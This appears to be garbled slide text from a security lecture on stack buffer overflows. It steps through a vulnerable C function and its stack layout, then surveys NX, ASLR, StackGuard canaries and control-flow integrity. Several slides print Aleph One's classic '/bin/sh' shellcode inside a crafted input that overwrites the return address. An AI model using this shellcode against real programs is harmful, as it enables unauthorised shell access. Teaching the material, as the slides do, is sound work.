
What are buffer overflows? 0 x 61616161 0 x 6161 parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAAAAAAAAA 0 xbffff 760 0 x 6161 fp 0 xbffff 75 c 0 x 6161 return address 0 xbffff 758 0 x 6161 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 x 61616161 0 x 0000. . . 0 x 4141 0 x 20544547 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124]. . . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000025 (Unallocated) i

What are buffer overflows? 0 x 61616161 0 x 6161 parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAAAAAAAAA And when you try to return from parse… … SEGFAULT, since 0 x 6161 is not a valid location to return to. 0 xbffff 760 0 x 6161 fp 0 xbffff 75 c 0 x 6161 return address 0 xbffff 758 0 x 6161 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . . 0 xbffff 6 c 4 0 xbffff 6 c 0 stack frame ptr 0 x 61616161 0 x 0000. . . 0 x 4141 0 x 20544547 0 xbffff 6 c 4 0 x 00000001 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124]. . . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000025 (Unallocated) i


Basic Stack Exploit • Overwriting the return address allows an attacker to redirect the flow of program control • Instead of crashing, this can allow arbitrary code to be executed – Code segment called “shellcode” • Example: the execve system call is used to execute a file – With the correct permissions, execve(“/bin/sh”) can be used to obtain a root-level shell. 18

Basic Stack Exploit So suppose we overflow with a string that looks like the Shell Code: exec(“/bin/sh”) assembly of: To previous stack frame pointer Shell. Code arguments return address crafted return address stack frame pointer buffer To the instruction at which this function was called To previous stack frame pointer To the instruction at which this function was called buffer “xebx 1 fx 5 ex 89x 76x 08x 31xc 0x 88x 46x 0 cxb 0x 0 bx 89xf 3x 8 dx 4 ex 08x 8 dx 56x 0 cxcdx 80x 3 1xdbx 89xd 8x 40xcdx 80xe 8xdcxffxff/bin/sh” When the function exits, the user gets shell !!! Note: shellcode runs in stack. (exact shell code by Aleph One)




Basic Stack Exploit parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: buf[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 0 xbffff 760 0 x 0804 a 008 fp 0 xbffff 75 c 0 x 080485 a 2 return address 0 xbffff 758 0 x 6161 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . 0 xbffff 7 d 8. . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 x 61616161 0 x 0000. . 0 xfffff 764. . 0 x 4141 0 x 20544547 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000019 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124. . cmd[25, 26, 27, 28]. . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAx 64xf 7xff. AAAA xebx 1 fx 5 ex 89x 76x 08x 31xc 0x 88x 46x 0 cxb 0x 0 bx 89xf 3x 8 dx 4 ex 08x 8 dx 56x 0 cxcdx 80x 31xdbx 89x d 8x 40xcdx 80xe 8xdcxffxff/bin/sh i


Basic Stack Exploit parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: buf[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 0 xbffff 760 0 x 0804 a 008 fp 0 xbffff 75 c 0 x 08048564 return address 0 xbffff 758 0 x 6161 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . 0 xbffff 7 d 8. . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 x 61616161 0 x 0000. . 0 xfffff 764. . 0 x 4141 0 x 20544547 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000019 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124. . cmd[25, 26, 27, 28]. . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAx 64xf 7xff. AAAA xebx 1 fx 5 ex 89x 76x 08x 31xc 0x 88x 46x 0 cxb 0x 0 bx 89xf 3x 8 dx 4 ex 08x 8 dx 56x 0 cxcdx 80x 31xdbx 89x d 8x 40xcdx 80xe 8xdcxffxff/bin/sh i


Basic Stack Exploit parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: buf[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 0 xbffff 760 0 x 0804 a 008 fp 0 xbffff 75 c 0 x 0804 f 764 return address 0 xbffff 758 0 x 6161 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . 0 xbffff 7 d 8. . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 x 61616161 0 x 0000. . 0 xfffff 764. . 0 x 4141 0 x 20544547 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000019 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124. . cmd[25, 26, 27, 28]. . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAx 64xf 7xff. AAAA xebx 1 fx 5 ex 89x 76x 08x 31xc 0x 88x 46x 0 cxb 0x 0 bx 89xf 3x 8 dx 4 ex 08x 8 dx 56x 0 cxcdx 80x 31xdbx 89x d 8x 40xcdx 80xe 8xdcxffxff/bin/sh i

Basic Stack Exploit parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: buf[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 0 xbffff 760 0 x 0804 a 008 0 xbffff 75 c 0 x 08 fff 764 return address 0 xbffff 758 0 x 6161 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . 0 xbffff 7 d 8. . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 x 61616161 0 x 0000. . 0 xfffff 764. . 0 x 4141 0 x 20544547 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000019 fp url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124. . cmd[25, 26, 27, 28]. . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAx 64xf 7xff. AAAA xebx 1 fx 5 ex 89x 76x 08x 31xc 0x 88x 46x 0 cxb 0x 0 bx 89xf 3x 8 dx 4 ex 08x 8 dx 56x 0 cxcdx 80x 31xdbx 89x d 8x 40xcdx 80xe 8xdcxffxff/bin/sh i


Basic Stack Exploit parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: buf[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 0 xbffff 764 0 xbffff 760 0 x 0804 a 008 0 xbffff 75 c 0 xfffff 764 return address 0 xbffff 758 0 x 6161 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . 0 xbffff 7 d 8. . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 x 61616161 0 x 0000. . 0 xfffff 764. . 0 x 4141 0 x 20544547 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000019 fp url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124. . cmd[25, 26, 27, 28]. . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAx 64xf 7xff AAAA xebx 1 fx 5 ex 89x 76x 08x 31xc 0x 88x 46x 0 cxb 0x 0 bx 89xf 3x 8 dx 4 ex 08x 8 dx 56x 0 cxcdx 80x 31xdbx 89x d 8x 40xcdx 80xe 8xdcxffxff/bin/sh i

Basic Stack Exploit parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: buf[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } shellcode 0 xbffff 764 0 xbffff 760 0 x 6161 0 xbffff 75 c 0 xfffff 764 return address 0 xbffff 758 0 x 6161 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . 0 xbffff 7 d 8. . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 x 61616161 0 x 0000. . 0 xfffff 764. . 0 x 4141 0 x 20544547 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000019 fp url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124. . cmd[25, 26, 27, 28]. . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAx 64xf 7xff. AAAA xebx 1 fx 5 ex 89x 76x 08x 31xc 0x 88x 46x 0 cxb 0x 0 bx 89xf 3x 8 dx 4 ex 08x 8 dx 56x 0 cxcdx 80x 31xdbx 89x d 8x 40xcdx 80xe 8xdcxffxff/bin/sh i

Other exploits in Return-Oriented Programming • Return to shared library • Reuse existing code – Small code segments are called “gadgets” – Link them to finish a task for the attacker

Defenses • Non-execute (NX) • Address Space Layout Randomization (ASLR) • Stack. Guard

Defense I: non-execute (W^X) Prevent attack code execution by marking stack and heap as nonexecutable • NX-bit on AMD Athlon 64, XD-bit on Intel P 4 Prescott – NX bit in every Page Table Entry (PTE) • Deployment: – Linux (via Pa. X project); Open. BSD – Windows: since XP SP 2 (DEP [Data Execute Prevention]) • Boot. ini : /noexecute=Opt. In or Always. On • Visual Studio: /NXCompat[: NO] Dawn Song 28


Defense II: Address Randomization • ASLR: (Address Space Layout Randomization) – Start stack at a random location – Start heap at a random location – Map shared libraries to rand location in process memory Attacker cannot jump directly to exec function – Deployment: (/Dynamic. Base) • Windows Vista: 8 bits of randomness for DLLs – aligned to 64 K page in a 16 MB region 256 choices • Linux (via Pa. X): 16 bits of randomness for libraries – More effective on 64 -bit architectures • Other randomization methods: – Instruction Set Randomization (ISR) -0 x. FFFF Reserved for Kernal unused user stack shared libraries -0 x. C 0000000 -0 x. BFF 9 AB 20 -0 x 40000000 run time heap static data segment text segment (program) unused -0 x 08048000 -0 x 0000 29


Defense III: Stack. Guard • Run time tests for stack integrity arguments • Embed “canaries” in stack frames and verify their integrity prior to function return Dawn Song return address stack frame pointer CANARY local variables 30

Canary Types • Random canary: – Random string chosen at program startup. – Insert canary string into every stack frame. – Verify canary before returning from function. • Exit program if canary changed. Turns potential exploit into Do. S. – To exploit successfully, attacker must learn current random string. • Terminator canary: Canary = {0, newline, linefeed, EOF} – String functions will not copy beyond terminator. – Attacker cannot use string functions to corrupt stack. Dawn Song 31

Stack. Guard (Cont. ) • Stack. Guard implemented as a GCC patch. – Program must be recompiled. • Low performance effects: 8% for Apache. • Note: Canaries don’t provide full proof protection. – Some stack smashing attacks leave canaries unchanged 32


Stack. Guard enhancements: Pro. Police • Pro. Police (IBM) - gcc 3. 4. 1. (-fstack-protector) – Rearrange stack layout to prevent ptr overflow. String Growth arguments return address stack frame pointer CANARY Protects pointer args and local pointers from a buffer overflow local string buffers Stack Growth local string variables local non-buffer variables pointers, but no arrays copy of pointer args 33

Other Defenses Ø Stack. Shield § At function prologue, copy return address RET and SFP to “safe” location (beginning of data segment) § Upon return, check that RET and SFP is equal to copy. § Implemented as assembler file processor (GCC) Ø Control Flow Integrity (CFI) § A combination of static and dynamic checking § Statically determine program control flow § Dynamically enforce control flow integrity 34